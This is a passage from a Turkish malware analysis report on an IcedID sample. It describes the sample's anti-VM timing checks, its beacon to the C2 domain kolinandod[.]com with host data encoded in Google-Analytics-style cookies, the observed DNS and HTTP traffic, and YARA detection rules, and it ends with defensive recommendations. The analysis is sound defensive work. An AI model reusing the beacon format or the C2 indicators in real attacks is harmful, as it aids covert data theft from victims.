

*Şekil 10- GetTickCount64() API'si kullanılarak karşılaştırmak üzere çalışma zamanı hesaplanır*

Anti analiz tekniği kullanıldığı görülmektedir. Ayrıntılı zamanlama bilgileri elde etmek için RDTSC, QueryPerformanceCounter(), GetTickCount() gibi API veya komutları kullanılmaktadır. Programın çalışması esnasında geçen süre hesaplanarak sanal makine tespit edilmektedir.



[rdi+10]:L"Cookie: \_gads=3281798692:1:2

r8d:L"ver"

edi:&L"kolinandod.com"

*Şekil 11- Edindiği bilgileri cookie olarak C2 sitesine istek atmaktadır.*

Topladığı tüm bilgileri parametrelere yazdıktan sonra "kolinandod[.]com" C2 sunucusuna "WinHttpSetOption" ile oluşturduğu HTTP başlığı ile istek atmaktadır.

#### <span id="page-9-0"></span>**Network Analizi**

#### ApateDNS  $\Box$  e Capture Window DNS Hex View **DNS Returned** Time Domain Requested 15:06:01 teredo.ipv6.microsoft.com **FOUND FOUND** 15:07:04 teredo.ipv6.microsoft.com **FOUND** 15:07:44 teredo.ipv6.microsoft.com FOUND 15:08:28 teredo.ipv6.microsoft.com 15:08:49 kolinandod.com **FOUND** 15:08:49 kolinandod.com **FOUND** 15:08:59 teredo.ipv6.microsoft.com **FOUND** 15:09:33 FOUND teredo.ipv6.microsoft.com 15:09:50 **FOUND** kolinandod.com 15:09:50 kolinandod.com **FOUND** 15:10:08 teredo.ipv6.microsoft.com **FOUND**

*Şekil 12- Zararlının istek attığı domain*

"kolinandod[.]com" domain adresine bağlanmaya çalıştığı gözlemlenmiştir.



Cookie: \_\_gads=3281798692:1:6091:43; \_gat=6.1.7601.64; \_ga=1.132775.1635208534.2265; \_u=4943454B494E472D5043:6963656B696E67:32433644423336364541393942343443; \_\_io=21\_3903324018\_4204184887\_3705385876; \_gid=006859EB7A28

Host: kolinandod[.]com



*Şekil 14- C2 sunucusundan dönen hata*

"kolinandod[.]com"un aldığı HTTP isteği sonucunda sunucu, "404 Not Found" hatası dönmektedir.

Dönen yanıt:

HTTP/1.1 404 Not FoundServer: nginx/1.18.0 (Ubuntu)Date: Wed, 02 Nov 2022 19:44:37 GMTContent-Type: text/html Content-Length: 162 Connection: keep-alive <html> <head><title>404 Not Found</title></head> <body> <center><h1>404 Not Found</h1></center> <hr><center>nginx/1.18.0 (Ubuntu)</center> </body> </html>

Sunucudan dönen 404 kodlu yanıt sonrasında "Sleep" fonksiyonu ile bir süre bekleyerek tekrardan istek atmaya devam ettiği gözlemlenmiştir.

Ancak sunucudan alacağı 200 kodlu yanıt ile zararlı işlemine devam edebilmektedir. Analiz sırasında hedef olmadığımız için, C2 sitesi 404 kodu dönmekte ve zararlı aktivitelerine devam edememektedir.

## <span id="page-12-0"></span>**document-197.rtf YARA Kuralı**

<span id="page-12-1"></span>import "hash" rule IcedID

{

### meta:

```
author = "ZAYOTEM"
description = "IcedID"
first date = "02.10.2022"report_date = "02.11.2022"
file_name ="document-197.rtf"
```
strings:

\$s1 = "http://oauCxEFVnZXPXwRv/" \$s2 = "c:\\ProgramData\\xxx.dll"  $$s3 =$  ",#1"

```
$s4 = {6D 67 72 6C 74 5C 50 78 64 61 2E 63 78 61 6C 78 3A 
6F 72 44 5C 61}
```
condition:

```
hash.md5(0,filesize) == "C0DEEE5790252A14669A1A84AEC12317" or 
all
```
of

them

}

## **xxx.dll YARA Kuralı**

{

```
import "hash"
rule IcedID
       meta:
              author = "ZAYOTEM"
              description = "IcedID"
              first_date = "02.10.2022"
              report_date = "02.11.2022"
              file name = "xxx.dll"
       strings:
              $http_headers1 = "Cookie: _gads="
              $http headers2 = " gat="
              $http_headers3= "_ga="
```

```
$http headers4 = "u="
```

```
$http headers5 = "io="
```

```
$http_headers6 = "_gid="
```

```
$s1 = "kolinandod.com"
$s2 = "yudsanauystdgahdsjkas"
$s3 = "c:\\ProgramData\\"
```
#### condition:

}

```
hash.md5(0,filesize) == "C44E334A421D10C4EA7A21AA612EBE52" or 
all
of
them
```

```
12
```
# **MITRE ATTACK TABLE**

<span id="page-14-0"></span>

## **Çözüm Önerileri**

<span id="page-14-1"></span>1.Bilinen kötü amaçlı dosyaların tespit edilmesini ve azaltılmasını sağlamak için sistemlerde düzenli olarak taramalar gerçekleştiriniz. Antivirüs uygulamalarınızı güncel tutunuz. Güvenlik yazılımının tüm uç noktalara dağıtıldığından ve merkezi olarak izlendiğinden emin olunuz.

2.Uygun testlerden hemen sonra uygun yamaları ve güncellemeleri uygulayın.

3.Mümkün olan yerlerde çok faktörlü kimlik doğrulamayı etkinleştirin.

4.Bilinmeyen programların sunucularda çalışmasını önlemek için uygulama beyaz listesini uygulayın. Onaylanmamış bir tarayıcı kullanmaları halinde saldırganların web tarama faaliyetlerini kısıtlayacaktır.

5.Kuruluşun uygulama beyaz listeleme yazılımı, bir sistemde yalnızca yetkili, dijital olarak imzalanmış komut dosyalarının (\*.ps1, \*.py, makrolar, vb.) çalışmasına izin verilmesini sağlamalıdır.

6.Ortamınızdaki makroları devre dışı bırakın. Makroları tamamen devre dışı bırakmak mümkün değilse, makroların etkinleştirilmesi gereken kullanıcılar için Active Directory'de (AD) bir Kuruluş Birimi (OU) oluşturun.

7.Bilinen kötü amaçlı spam göstergelerine sahip e-postaları filtrelemek için e-posta ağ geçidinde filtreler uygulayın ve güvenlik duvarında şüpheli IP adreslerini engelleyin.

8.Harici e-postaları, harici bir kaynaktan geldiğini belirten bir banner ile işaretleyin. Kullanıcıların sahte e-postaları tespit etmesine yardımcı olacaktır.

9.Şüpheli e-postalarla ilgili bir politikanız yoksa, bir politika oluşturmayı ve tüm şüpheli e-postaların güvenlik ve/veya BT departmanlarına bildirilmesi gerektiğini belirtmeyi düşünün.

10.Çalışanlara sosyal mühendislik ve phishing eğitimi verin. Şüpheli e-postaları açmamaları, bu tür e-postalarda yer alan bağlantılara tıklamamaları, hassas bilgileri çevrimiçi olarak paylaşmamaları ve istenmeyen taleplere asla kullanıcı adı, şifre ve/veya kişisel bilgi vermemeleri konusunda onları teşvik edin. Kullanıcılara, bağlantıya tıklamadan önce hedefi doğrulamak için fareleriyle bir bağlantının üzerine gelmelerini öğretin.

11.Düzenli olarak sistem yedekleri oluşturun ve bu yedekleri bant dışında ayrı bir yerde saklayın.

12.Kullanıcıların görevlerini yerine getirmesini sağlayacak derecede, minimum erişim düzeyine sahip olmalarını sağlayın. Yönetici kimlik bilgilerini belirlenmiş yöneticilerle sınırlayın.

<span id="page-16-0"></span>![](_page_16_Figure_0.jpeg)